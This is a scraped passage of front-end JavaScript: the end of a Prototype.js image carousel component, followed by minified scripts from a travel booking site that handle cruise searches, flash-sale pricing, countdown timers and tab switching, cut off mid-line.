        elCarousel = elCarousel.substring(1);
      }
    }
    
    this.elCarousel = $(elCarousel);
    this.elViewport = this.elCarousel.down('.' + this.options.viewportClassName);
    this.elSlidesPanel = this.elViewport.firstDescendant();
    this.elSlides = this.elSlidesPanel.childElements();

    this.elNav = this.elCarousel.down('.' + this.options.navClassName);
    this.maxPageNo = this.elSlides.length;

    this.prevPageNo = this.curPageNo = 1;
  },

  initViewport: function() {
    // Resize viewport
    if (this.elSlides.length === 0) {
      return;
    }

    this.viewportDimension = this.getViewportDimension();

    this.elCarousel.setStyle({
      width: this.viewportDimension[0] + 'px'
    });

    this.elViewport.setStyle({
      width: this.viewportDimension[0] + 'px',
      height: this.viewportDimension[1] + 'px'
    });

    this.elViewport.observe('click', this.onViewportClick.bindAsEventListener(this));
  },

  initNavigation: function() {
    this.elNav = this.elCarousel.down('.nav');
    if ((!this.elNav) && (!this.options.hideAutoNav)) {
      this.elNav = this.buildNavigation();
      this.elNav = $(this.elNav);
    }

    if (!this.elNav) {
      return;
    }

    this.elNav.observe('click', this.onNavClick.bindAsEventListener(this));
  },

  buildNavigation: function() {
    var elNav = document.createElement('ul');
    elNav.className = 'nav';

    var navHTML = '';

    navHTML += '<li class="' + this.options.prevClassName + '"><a href="#">Prev</a></li>';

    if (this.maxPageNo > 0) {
      navHTML += '<li class="' + this.options.pagesClassName + '"><ul>';
      for (var i=0; i<this.maxPageNo; i++) {
        navHTML += '<li class="';
        if (i === 0) {
          navHTML += this.options.activeClassName + ' ';
        }
        navHTML += this.options.pageClassNamePrefix + (i + 1) + '"><a href="#">' + (i + 1) + '</a></li>';
      }
      navHTML += '</ul></li>';
    }

    navHTML += '<li class="' + this.options.nextClassName + '"><a href="#">Next</a></li>';

    elNav.innerHTML = navHTML;
    this.elCarousel.insert(elNav);

    return elNav;
  },

  getViewportDimension: function() {
    // Get first page width instead
    var firstPage = this.elSlides[0];
    return [firstPage.getWidth(), firstPage.getHeight()];
  },

  // Event Listeners
  onNavClick: function(e) {
    var navItem = e.findElement('li');
    if (!navItem) {
      return;
    }

    var className = navItem.className;
    if (className === this.options.prevClassName) {
      this.movePrevious();
    } else if (className === this.options.nextClassName) {
      this.moveNext();
    } else if (className.match(this.options.pageClassNamePrefix)) {
      var pageNo = parseInt(className.split('-')[1], 10);
      this.movePage(pageNo);
    }

    e.preventDefault();
  },

  onViewportClick: function(e) {
    var parentNode = e.element().parentNode;
    if ((e.element().tagName !== 'A') && (parentNode.tagName !== 'A') && (parentNode.tagName === 'LI')) {
      this.moveNext();
    }
  },

  // Helper Methods
  moveNext: function() {
    this.movePage(this.curPageNo + 1);
  },

  movePrevious: function() {
    this.movePage(this.curPageNo -1);
  },

  movePage: function(pageNo) {
    // Ignore when carousel is in animated state
    if (this.onTheMove) {
      return;
    }

    // No changes, do nothing
    if (pageNo === this.curPageNo) {
      return;
    }

    // Check for valid pageNo, reset pageNo if required
    pageNo = this.checkPageNo(pageNo, this.curPageNo);

    // Check distance
    var distance = this.getMoveDistance(pageNo, this.curPageNo);

    this.onTheMove = true;

    this.activatePageNav(pageNo);

    if (this.options.effect === 'fade') {
      var duration = this.options.animDuration / 2;
      new Effect.Fade(this.elSlidesPanel, {
        duration: duration,
        afterFinish: function() {
          new Effect.Move(this.elSlidesPanel, {
            x: distance,
            duration: 0,
            afterFinish: function() {
              this.onTheMove = false;
              new Effect.Appear(this.elSlidesPanel, {
                duration: duration
              });
            }.bind(this)
          }); 
        }.bind(this)
      });
    } else {
      new Effect.Move(this.elSlidesPanel, {
        x: distance,
        duration: this.options.animDuration,
        afterFinish: function() {
          this.onTheMove = false;
        }.bind(this)
      }); 
    }

    this.curPageNo = pageNo;
  },

  play: function() {
    setTimeout(function() {
      this.moveNext();
      this.play();
    }.bind(this), this.options.slideDuration * 1000);
  },

  isMovePrevious: function(pageNo, curPageNo) {
    if (pageNo < curPageNo) {
      return true;
    }
  },

  getMoveDistance: function(pageNo, curPageNo) {
    var distance = 0;

    if (pageNo === curPageNo) {
      return distance;
    }

    var isPrevious = this.isMovePrevious(pageNo, curPageNo);
    if (isPrevious) {
      // Move Previous
      while (pageNo < curPageNo) {
        distance += this.elSlides[pageNo - 1].getWidth();
        pageNo += 1;
      }

      return distance;
    } else {
      // Move Next
      while (pageNo > curPageNo) {
        distance += this.elSlides[pageNo - 2].getWidth();
        pageNo -= 1;
      }

      return -distance;
    }
  },

  activatePageNav: function(pageNo) {
    if (!this.elNav) {
      return;
    }

    var elNavItem = this.elNav.down('.page-' + pageNo);
    var elCurNavItem = this.elNav.down('.page-' + this.curPageNo);

    if (!elNavItem && !elCurNavItem) {
      return;
    }

    elCurNavItem.removeClassName(this.options.activeClassName);
    elNavItem.addClassName(this.options.activeClassName);
  },

  checkPageNo: function(pageNo, curPageNo) {
    var isPrevious = this.isMovePrevious(pageNo, curPageNo);

    if (isPrevious) {
      if (pageNo < 1) {
        if (this.options.circular) {
          return this.maxPageNo;
        } else {
          return 1;
        }
      }
    } else {
      if (pageNo > this.maxPageNo) {
        if (this.options.circular) {
          return 1;
        } else {
          return this.maxPageNo;
        }
      }
    }

    return pageNo;
  }
});

Object.extend(Pluit.Carousel, {
  Version: '1.2.0',
  
  init: function() {
    var cssRules = $A(arguments);
    var options = null;

    if (typeof cssRules.last() === 'object') {
      options = cssRules.pop();
    }

    if (cssRules.length === 0) {
      cssRules = ['.pluit-carousel'];
    }

    document.observe("dom:loaded", function() {
      $A(cssRules).each(function(cssRule) {
        $$(cssRule).each(function(carousel) {
          new Pluit.Carousel(carousel, options);
        }.bind(this));
      });
    });
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/fusion.js
body_size: 36348
content:
function changedays(){var f=new Array("","31","28","31","30","31","30","31","31","30","31","30","31");var c=document.getElementById("monthyear").value;var a=c.split("_");if(a[0].substr(0,1)=="0"){a[0]=a[0].substr(1,1)}if(a[1]%4==0){f[2]++}box=document.getElementById("day");if(box){var e=box.value;var b=box.options.length;for(i=b;i>=1;i--){box.options[i]=null}var d;for(i=1;i<=f[a[0]];i++){if(i<10){d="0"+i}else{d=i}option=new Option(d,d);box.options[box.length]=option;if(d==e){box.options[box.length-1].selected=true}}}}function choosetourfare(c,h,m){var d=document.getElementsByName("hoteloption_"+m);var b="";for(i=0;i<d.length;i++){var f=d[i].getAttribute("data-day");b+="&hotelselections="+d[i].value}var g=document.getElementsByName("prepost_"+m);for(i=0;i<g.length;i++){if(g[i].value){var e=g[i].getAttribute("data-type");b+="&"+e+"hotel="+g[i].value}}var l=document.getElementsByName("pickupoption_"+m);for(i=0;i<l.length;i++){var f=l[i].getAttribute("data-day");b+="&pickup="+l[i].value}var a=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/choosetourfare.pl?sessionkey="+c+"&chosentour="+h+"&fareno="+m+b;document.location.href=a}function jsoncruisesearchupdate(p){var b=p.getAttribute("data-key");var f=p.getAttribute("data-id");var m=$("searchbox").getAttribute("data-selectedregion");var d=$("searchbox").getAttribute("data-selectedport");var e=$("searchbox").getAttribute("data-selecteddate");var o=$("searchbox").getAttribute("data-selectednights");var q=$("searchbox").getAttribute("data-selectedline");var c=$("searchbox").getAttribute("data-selectedship");var a=$("searchbox").getAttribute("data-sid");if(p.type!="button"){p.setAttribute("class","selected")}$("progressoverlay").toggle();if(b=="regions"){if(m==f){$("searchbox").setAttribute("data-selectedregion",0);m=0}else{$("searchbox").setAttribute("data-selectedregion",f);m=f}}else{if(b=="startports"){if(d==f){$("searchbox").setAttribute("data-selectedport",0);d=0}else{$("searchbox").setAttribute("data-selectedport",f);d=f}}else{if(b=="startdate"){if(e){var g=e.split("_");if(g[0]==p.getAttribute("data-month")&&g[1]==p.getAttribute("data-year")){$("searchbox").setAttribute("data-selecteddate",0);e=0}else{var l=p.getAttribute("data-month")+"_"+p.getAttribute("data-year");$("searchbox").setAttribute("data-selecteddate",l);e=l}}else{var l=p.getAttribute("data-month")+"_"+p.getAttribute("data-year");$("searchbox").setAttribute("data-selecteddate",l);e=l}}else{if(b=="nights"){if(o==f){$("searchbox").setAttribute("data-selectednights",0);o=0}else{$("searchbox").setAttribute("data-selectednights",f);o=f}}else{if(b=="lines"){if(q==f){$("searchbox").setAttribute("data-selectedline",0);q=0}else{$("searchbox").setAttribute("data-selectedline",f);q=f}}else{if(b=="ships"){console.log(c);if(c==f){$("searchbox").setAttribute("data-selectedship",0);c=0}else{$("searchbox").setAttribute("data-selectedship",f);c=f}}}}}}}var h="action=updateform";if(m>0){h+="&selectedregion="+m}if(d>0){h+="&selectedport="+d}if(isNaN(e)){h+="&selecteddate="+e}if(o>0){h+="&selectednights="+o}if(q>0){h+="&selectedline="+q}if(c>0){h+="&selectedship="+c}h+="&sid="+a;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/jsoncruisesearch.pl",{method:"POST",parameters:h,onSuccess:function(t){var r=t.responseText;var s=t.responseJSON;if(s.success==1){$("count").innerHTML=s.count;$("lines").innerHTML=s.boxes.lines;$("regions").innerHTML=s.boxes.regions;$("ships").innerHTML=s.boxes.ships;$("startports").innerHTML=s.boxes.startports;$("startdate").innerHTML=s.boxes.startdate;$("nights").innerHTML=s.boxes.nights;$("progressoverlay").toggle()}else{$("progressoverlay").toggle()}},})}function jsoncruisesearchstart(){var b=$("searchbox").getAttribute("data-selectedregion");var f=$("searchbox").getAttribute("data-selectedport");var g=$("searchbox").getAttribute("data-selecteddate");var d=$("searchbox").getAttribute("data-selectednights");var e=$("searchbox").getAttribute("data-selectedline");var a=$("searchbox").getAttribute("data-selectedship");var c=$("searchbox").getAttribute("data-sid");var h="action=dosearch";if(b>0){h+="&regionid="+b}if(f>0){h+="&startport="+f}if(isNaN(g)){h+="&monthyear="+g}if(d>0){h+="&spreadnights="+d}if(e>0){h+="&lineid="+e}if(a>0){h+="&shipid="+a}if(c>0){h+="&sid="+c}h+="&product=cruise";new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/jsoncruisesearch.pl",{method:"POST",parameters:h,onSuccess:function(o){var l=o.responseText;var m=o.responseJSON;console.log(m);if(m.success==1){document.location.href=m.url}else{$("searchboxerrormsg").innerHTML=m.error}},})}function csi_gotopackage_allocation(g,h,e,d,f){var a="";var b="";if(window.parent.document.getElementById("airport"+g)){a=window.parent.document.getElementById("airport"+g).value}if(window.parent.document.getElementById("inarriveairport"+g)){b=window.parent.document.getElementById("inarriveairport"+g).value}var c=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/searchcabingrades3.pl?sessionkey="+f+"&chosencruise="+e+"&cid="+h+"&packageid="+g+"&packagedepair="+a+"&packageinarriveair="+b+"&allocation="+d;parent.document.location.href=c;return false}function updatefsconfirm(){var v=$("roomcount").value;var r=0;var f=0;var l=0;for(i=0;i<v;i++){if($("adults-"+(i+1))){r+=Number($("adults-"+(i+1)).value)}if($("children-"+(i+1))){f+=Number($("children-"+(i+1)).value)}if($("infants-"+(i+1))){l+=Number($("infants-"+(i+1)).value)}}var c=$("confirmbox").getAttribute("data-maxocc");var y=$("confirmbox").getAttribute("data-minadults");var s=$("confirmbox").getAttribute("data-maxadults");var o=$("confirmbox").getAttribute("data-maxchildren");var d=$("confirmbox").getAttribute("data-maxinfants");var a=$("confirmbox").getAttribute("data-duration");var q=0;if((r+f+l)<=(c*v)){if((r<=s*v)&&(f<=o*v)&&(l<=d*v)){var h=$("confirmbox").getAttribute("data-singleprice");var e=$("confirmbox").getAttribute("data-adultprice");var u=$("confirmbox").getAttribute("data-childprice");var b=$("confirmbox").getAttribute("data-infantprice");var x=0;for(i=0;i<v;i++){var p=0;var g=0;var m=0;if($("adults-"+(i+1))){p+=Number($("adults-"+(i+1)).value)}if($("children-"+(i+1))){g+=Number($("children-"+(i+1)).value)}if($("infants-"+(i+1))){m+=Number($("infants-"+(i+1)).value)}if(p<y){q=1}if((p+g)==1){adultrate=h}else{adultrate=e}x+=(adultrate*p)+(u*g)+(b*m)}if(q==1){$("fromprice").style.display="none";$("finalprice").style.display="none";$("confirmbutton").style.display="none";$("invalidprice").style.display="block"}else{var w=$("confirmbox").getAttribute("data-depositprice");var t=w*(r+f+l);if($("fsextraluggage").checked){x+=45*(r+f);t+=45*(r+f)}if($("fsextratransfer1-3").checked){x+=89}if($("fsextratransfer4-5").checked){x+=129}if($("fsextratransfer6-10").checked){x+=199}if($("fsextrafbupgrade").checked){x+=(30*(r+f))*a}$("fromprice").style.display="none";$("invalidprice").style.display="none";$("finalprice").style.display="block";$("confirmbutton").style.display="block";$("finalpricevalue").innerHTML=parseFloat(x).toFixed(2);if($("depositpricevalue")){$("depositpricevalue").innerHTML=parseFloat(t).toFixed(2)}}}}else{$("fromprice").style.display="none";$("finalprice").style.display="none";$("confirmbutton").style.display="none";$("invalidprice").style.display="block"}}function confirmfs(b){var d="action=confirm";var a="{ ";var c=$("roomcount").value;d+="&rooms="+c;for(i=0;i<c;i++){if($("adults-"+(i+1))){d+="&adults-"+Number(i+1)+"="+Number($("adults-"+(i+1)).value)}if($("children-"+(i+1))){d+="&children-"+Number(i+1)+"="+Number($("children-"+(i+1)).value);for(j=0;j<$("children-"+(i+1)).value;j++){d+="&childage-"+Number(i+1)+"-"+Number(j+1)+"="+Number($("childage-"+(i+1)+"-"+(j+1)).value)}}if($("infants-"+(i+1))){d+="&infants-"+Number(i+1)+"="+Number($("infants-"+(i+1)).value)}}d+="&offerid="+$("confirmbox").getAttribute("data-offerid");d+="&priceid="+$("confirmbox").getAttribute("data-priceid");d+="&optionid="+$("confirmbox").getAttribute("data-optionid");d+="&pricecheck="+$("finalpricevalue").innerHTML;if($("fsextraluggage").checked){d+="&luggage=1"}if($("fsextracarhire").checked){d+="&carhire=1"}if($("fsextratransfer1-3").checked){d+="&transfer1-3=1"}if($("fsextratransfer4-5").checked){d+="&transfer4-5=1"}if($("fsextratransfer6-10").checked){d+="&transfer6-10=1"}if($("fsextrafbupgrade").checked){d+="&fbupgrade=1"}new Ajax.Request("confirmflashsale.pl",{method:"POST",parameters:d,onSuccess:function(g){var e=g.responseText;var f=g.responseJSON;if(f.success==1){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/bookingform.pl?sessionkey="+f.sessionkey}else{$("finalprice").style.display="none";$("depositprice").style.display="none";$("invalidprice").innerHTML=f.reasons.reason;$("invalidprice").style.display="block"}},})}function updatefsselectbox(a){var b="action=updatefsselectbox";b+="&airport="+a.getAttribute("data-airport");b+="&priceid="+a.getAttribute("data-priceid");b+="&optionid="+a.getAttribute("data-optionid");b+="&offerid="+$("flashsales-details").getAttribute("data-offerid");new Ajax.Request("detailflashsales.pl",{method:"POST",parameters:b,onSuccess:function(e){var c=e.responseText;var d=e.responseJSON;$("selectbox-container").innerHTML=d.output;$("selectbox-container").style.display="block";jQuery("html, body").animate({scrollTop:jQuery("#selectbox-container").offset().top},500)},})}function updatefscalendar(d,c,b,f){var e="action=updatefscalendar";if(c>0){e+="&optionid="+c}else{$("selectbox-container").style.display="none";c=d.getAttribute("data-optionid");e+="&optionid="+c}if(d.id=="airports"){f=d.value;b=d.getAttribute("data-date");e+="&airport="+f}else{if($("airports")){e+="&airport="+$("airports").value}}if(b){e+="&date="+b}var a=$("flashsales-details").getAttribute("data-offerid");e+="&offerid="+a;new Ajax.Request("detailflashsales.pl",{method:"POST",parameters:e,onSuccess:function(l){var g=l.responseText;var h=l.responseJSON;$("calendar").outerHTML=h.output},})}function updatefsfilter(g){var h=document.getElementsByName("destination");var a=document.getElementsByName("monthyear");var c=document.getElementsByName("attributes");var p=document.getElementsByClassName("offerrow");var o=[];var f=[];var l=[];var q=[];for(i=0;i<h.length;i++){if(h[i].checked==true){q.push(h[i].id)}}for(i=0;i<c.length;i++){if(c[i].checked==true){l.push(c[i].id)}}for(i=0;i<a.length;i++){if(a[i].checked==true){o.push(a[i].id)}else{f.push(a[i].id)}}for(i=0;i<p.length;i++){var e=1;var m=p[i].getAttribute("data-monthyear").split(",");if(o.length>0){var r=0;for(j=0;j<o.length;j++){for(k=0;k<m.length;k++){if(o[j]==m[k]){r=1}}}if(r==0){e=0}}var b=p[i].getAttribute("data-attributes").split(",");if(l.length>0){for(j=0;j<l.length;j++){var r=0;for(k=0;k<b.length;k++){if(l[j]==b[k]){r=1}}if(r==0){e=0}}}var d=p[i].getAttribute("data-destination").split(",");if(q.length>0){var r=0;for(j=0;j<q.length;j++){for(k=0;k<d.length;k++){if(q[j]==d[k]){r=1}}}if(r==0){e=0}}if(e==0){p[i].style.display="none"}else{p[i].style.display="block"}}}function emptyList(b,d){if(b){if(b.options){var a=b.options.length;var c=b.value;for(i=a;i>=d;i--){b.options[i]=null}return c}}}function fillList(b,a,c){for(i=0;i<a[0].length;i++){option=new Option(a[0][i],a[1][i]);b.options[b.length]=option}if(c){b.value=c}else{b.value=""}}function updateships(b,c){var a;if(!c){if(document.all){a=document.getElementById("shipid").selectedIndex}else{c=document.getElementById("shipid").value}}if(b.value==""){list=allships[0];emptyList(document.getElementById("shipid"),1);fillList(document.getElementById("shipid"),list,c)}else{list=ships[b.options[b.selectedIndex].value];emptyList(document.getElementById("shipid"),1);fillList(document.getElementById("shipid"),list,c)}if(!c){document.getElementById("shipid").selectedIndex=a}if(document.getElementById("regionid")){updateregions(b,document.getElementById("regionid").value)}}function updatecruises(a,b){if(a.value!=""){list=cruises[a.options[a.selectedIndex].value];emptyList(document.getElementById("cruiseid"),1);fillList(document.getElementById("cruiseid"),list,b)}}function updateregions(a,b){if(!b){b=""}if(a.value==""){list=allregions[0];emptyList(document.getElementById("regionid"),1);fillList(document.getElementById("regionid"),list,b)}else{if(a.id=="lineid"){list=lineregions[a.options[a.selectedIndex].value];emptyList(document.getElementById("regionid"),1);if(list){fillList(document.getElementById("regionid"),list,b)}}else{list=shipregions[a.options[a.selectedIndex].value];emptyList(document.getElementById("regionid"),1);if(list){fillList(document.getElementById("regionid"),list,b)}}}}function getTimeRemaining(d){var c=Date.parse(d)-Date.parse(new Date());var e=Math.floor((c/1000)%60);var b=Math.floor((c/1000/60)%60);var a=Math.floor((c/(1000*60*60))%24);var f=Math.floor(c/(1000*60*60*24));return{total:c,days:f,hours:a,minutes:b,seconds:e}}function initializeClock(b,e,a){var d=document.getElementById(b);var f=d.querySelector(".minutes");var g=d.querySelector(".seconds");$(a).hide();function h(){var l=getTimeRemaining(e);f.innerHTML=("0"+l.minutes).slice(-2);g.innerHTML=("0"+l.seconds).slice(-2);if(l.total<=0){clearInterval(c);$(b).hide();$(a).show()}}h();var c=setInterval(h,1000)}function zeroPad(a,b){return(Array(b+1).join("0")+a).slice(-b)}function cabinHoldTimer(c,g,f){var h=moment(g).tz("Europe/London");var d=document.getElementById(c);var m=document.getElementById(f);var b=d.querySelector(".minutes");var l=d.querySelector(".seconds");function e(){var o=moment();o.add(h.utcOffset()-o.utcOffset(),"minutes");var p=h.diff(o,"minutes");var q=h.diff(o,"seconds")%(p*60);if(p>0||q>0){b.innerHTML=zeroPad(p,2);l.innerHTML=zeroPad(q,2)}else{$(c).hide();$(f).show();clearInterval(a)}}e.call(this);var a=setInterval(e.bind(this),1000)}function changelineorder(){if(sortedlines!=null){var a=$("lineid");var b=$("lineid").value;emptyList(document.getElementById("lineid"),1);sortedlines.each(function(d){var c=document.createElement("option");c.text=d.name;c.value=d.id;a.options.add(c)});if(b!=null){$("lineid").value=b}}}function showhide(a){if(document.getElementById(a).checked==true){document.getElementById(a+"div").style.display="block"}else{document.getElementById(a+"div").style.display="none"}}function togglessoption(c,a,b){if($(c).checked===true){$(a).enable();if($(b)){$(b).enable()}}else{$(a).disable();if($(b)){$(b).disable()}}}function showhidecruise(a){if(document.getElementById(a).checked==true){document.getElementById(a+"div").style.display="block"}else{document.getElementById(a+"div").style.display="none"}}function hideflightdates(){var b=false;var a=false;if($("prehotel")){b=$("prehotel").checked}else{if($("prehotelholder")){b=$("prehotelholder").value;if(b==1){b=true}}}if($("posthotel")){a=$("posthotel").checked}else{if($("posthotelholder")){a=$("posthotelholder").value;if(a==1){a=true}}}if(b==true&&a==false){if($("flightdepdivout")){$("flightdepdivout").style.display="none"}if($("flightdepdivouttext")){$("flightdepdivouttext").style.display="block"}if($("flightdepdivin")){$("flightdepdivin").style.display="block"}if($("flightdepdivintext")){$("flightdepdivintext").style.display="none"}if($("flightdepdivout2")){$("flightdepdivout2").style.display="none"}if($("flightdepdivouttext2")){$("flightdepdivouttext2").style.display="block"}if($("flightdepdivin2")){$("flightdepdivin2").style.display="block"}if($("flightdepdivintext2")){$("flightdepdivintext2").style.display="none"}}else{if(b==false&&a==true){if($("flightdepdivout")){$("flightdepdivout").style.display="block"}if($("flightdepdivouttext")){$("flightdepdivouttext").style.display="none"}if($("flightdepdivin")){$("flightdepdivin").style.display="none"}if($("flightdepdivintext")){$("flightdepdivintext").style.display="block"}if($("flightdepdivout2")){$("flightdepdivout2").style.display="block"}if($("flightdepdivouttext2")){$("flightdepdivouttext2").style.display="none"}if($("flightdepdivin2")){$("flightdepdivin2").style.display="none"}if($("flightdepdivintext2")){$("flightdepdivintext2").style.display="block"}}else{if(b==false&&a==false){if($("flightdepdivout")){$("flightdepdivout").style.display="block"}if($("flightdepdivouttext")){$("flightdepdivouttext").style.display="none"}if($("flightdepdivin")){$("flightdepdivin").style.display="block"}if($("flightdepdivintext")){$("flightdepdivintext").style.display="none"}if($("flightdepdivout2")){$("flightdepdivout2").style.display="block"}if($("flightdepdivouttext2")){$("flightdepdivouttext2").style.display="none"}if($("flightdepdivin2")){$("flightdepdivin2").style.display="block"}if($("flightdepdivintext2")){$("flightdepdivintext2").style.display="none"}}else{if(b==true&&a==true){if($("flightdepdivout")){$("flightdepdivout").style.display="none"}if($("flightdepdivouttext")){$("flightdepdivouttext").style.display="block"}if($("flightdepdivin")){$("flightdepdivin").style.display="none"}if($("flightdepdivintext")){$("flightdepdivintext").style.display="block"}if($("flightdepdivout2")){$("flightdepdivout2").style.display="none"}if($("flightdepdivouttext2")){$("flightdepdivouttext2").style.display="block"}if($("flightdepdivin2")){$("flightdepdivin2").style.display="none"}if($("flightdepdivintext2")){$("flightdepdivintext2").style.display="block"}}}}}}function updatewholesaleusers(e,d,c){var b=e.value;var a=new Array();for(var f=0;f<users[b][0].length;f++){var g=new Element("option",{value:users[b][1][f]}).update(users[b][0][f]);a.push(g)}d.update();a.each(function(h){d.insert({bottom:h})});if(value){d.value=c}}var currentimage=0;function initimagebrowser(){if(images){document.getElementById("image").src=images[currentimage];document.getElementById("imagelink").href=bigimages[currentimage];document.getElementById("currentimage").innerHTML=currentimage+1;document.getElementById("totalimages").innerHTML=images.length;if(captions){document.getElementById("caption").innerHTML=captions[currentimage];document.getElementById("imagelink").title=captions[currentimage]}}}function nextimage(){if(images){currentimage++;if(currentimage>images.length-1){currentimage=0}document.getElementById("image").src=images[currentimage];document.getElementById("imagelink").href=bigimages[currentimage];document.getElementById("currentimage").innerHTML=currentimage+1;document.getElementById("totalimages").innerHTML=images.length;if(captions){document.getElementById("caption").innerHTML=captions[currentimage];document.getElementById("imagelink").title=captions[currentimage]}}}function previmage(){if(images){currentimage--;if(currentimage<0){currentimage=images.length-1}document.getElementById("image").src=images[currentimage];document.getElementById("imagelink").href=bigimages[currentimage];document.getElementById("currentimage").innerHTML=currentimage+1;document.getElementById("totalimages").innerHTML=images.length;if(captions){document.getElementById("caption").innerHTML=captions[currentimage];document.getElementById("imagelink").title=captions[currentimage]}}}function initgeneralimagebrowser(c,e,d,b){var a=0;if(c){document.getElementById(d).src=c[a];document.getElementById(b+"link").href=e[a];document.getElementById(d+"current").innerHTML=a+1;document.getElementById(d+"total").innerHTML=c.length}}function nextgeneralimage(b,d,c,a){if(b){currentimage++;if(currentimage>b.length-1){currentimage=0}document.getElementById(c).src=b[currentimage];document.getElementById(a+"link").href=d[currentimage];document.getElementById(c+"current").innerHTML=currentimage+1;document.getElementById(c+"total").innerHTML=b.length}}function prevgeneralimage(b,d,c,a){if(b){currentimage--;if(currentimage<0){currentimage=b.length-1}document.getElementById(c).src=b[currentimage];document.getElementById(a+"link").href=d[currentimage];document.getElementById(c+"current").innerHTML=currentimage+1;document.getElementById(c+"total").innerHTML=b.length}}function changeplan(b,c,a){document.getElementById("deckplan").src=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/displaydeckplan.pl?sessionkey="+b+"&image="+c+"&caption="+a}function switchtab(a){if(a=="cabingrades"){document.getElementById("cabingrades").style.display="block";document.getElementById("descrip").style.display="none";document.getElementById("itinerary").style.display="none";document.getElementById("shipreviews").style.display="none";document.getElementById("userimages").style.display="none";document.getElementById("cabingradesli").className="tabon";document.getElementById("descripli").className="";document.getElementById("itineraryli").className="";document.getElementById("shipreviewsli").className="";document.getElementById("userimagesli").className=""}else{if(a=="descrip"){document.getElementById("cabingrades").style.display="none";document.getElementById("descrip").style.display="block";document.getElementById("itinerary").style.display="none";document.getElementById("shipreviews").style.display="none";document.getElementById("userimages").style.display="none";document.getElementById("cabingradesli").className="";document.getElementById("descripli").className="tabon";document.getElementById("itineraryli").className="";document.getElementById("shipreviewsli").className="";document.getElementById("userimagesli").className=""}else{if(a=="itinerary"){document.getElementById("cabingrades").style.display="none";document.getElementById("descrip").style.display="none";document.getElementById("itinerary").style.display="block";document.getElementById("shipreviews").style.display="none";document.getElementById("userimages").style.display="none";document.getElementById("cabingradesli").className="";document.getElementById("descripli").className="";document.getElementById("itineraryli").className="tabon";document.getElementById("shipreviewsli").className="";document.getElementById("userimagesli").className=""}else{if(a=="shipreviews"){document.getElementById("cabingrades").style.display="none";document.getElementById("descrip").style.display="none";document.getElementById("itinerary").style.display="none";document.getElementById("shipreviews").style.display="block";document.getElementById("userimages").style.display="none";document.getElementById("cabingradesli").className="";document.getElementById("descripli").className="";document.getElementById("itineraryli").className="";document.getElementById("shipreviewsli").className="tabon";document.getElementById("userimagesli").className=""}else{if(a=="userimages"){document.getElementById("cabingrades").style.display="none";document.getElementById("descrip").style.display="none";document.getElementById("itinerary").style.display="none";document.getElementById("shipreviews").style.display="none";document.getElementById("userimages").style.display="block";document.getElementById("cabingradesli").className="";document.getElementById("descripli").className="";document.getElementById("itineraryli").className="";document.getElementById("shipreviewsli").className="";document.getElementById("userimagesli").className="tabon"}}}}}}function switchtab2(a){if(a=="cabingrades"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="block"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className="tabon"}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#cabingrades-tab"}else{if(a=="descrip"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="block"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="none"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className="tabon"}if(document.getElementById("itineraryli")){document.getElementById("itineraryli").className=""}if(document.getElementById("shipreviewsli")){document.getElementById("shipreviewsli").className=""}if(document.getElementById("userimagesli")){document.getElementById("userimagesli").className=""}if(document.getElementById("searchdatesli")){document.getElementById("searchdatesli").className=""}if(document.getElementById("flyerli")){document.getElementById("flyerli").className=""}if(document.getElementById("childreninfoli")){document.getElementById("childreninfoli").className=""}if(document.getElementById("monthviewgridli")){document.getElementById("monthviewgridli").className=""}document.location.hash="#descrip-tab"}else{if(a=="itinerary"){if(document.getElementById("cabingrades")){document.getElementById("cabingrades").style.display="none"}if(document.getElementById("descrip")){document.getElementById("descrip").style.display="none"}if(document.getElementById("itinerary")){document.getElementById("itinerary").style.display="block"}if(document.getElementById("shipreviews")){document.getElementById("shipreviews").style.display="none"}if(document.getElementById("userimages")){document.getElementById("userimages").style.display="none"}if(document.getElementById("searchdates")){document.getElementById("searchdates").style.display="none"}if(document.getElementById("flyer")){document.getElementById("flyer").style.display="none"}if(document.getElementById("childreninfo")){document.getElementById("childreninfo").style.display="none"}if(document.getElementById("monthviewgrid")){document.getElementById("monthviewgrid").style.display="none"}if(document.getElementById("cabingradesli")){document.getElementById("cabingradesli").className=""}if(document.getElementById("descripli")){document.getElementById("descripli").className=""}if(document.getElementByI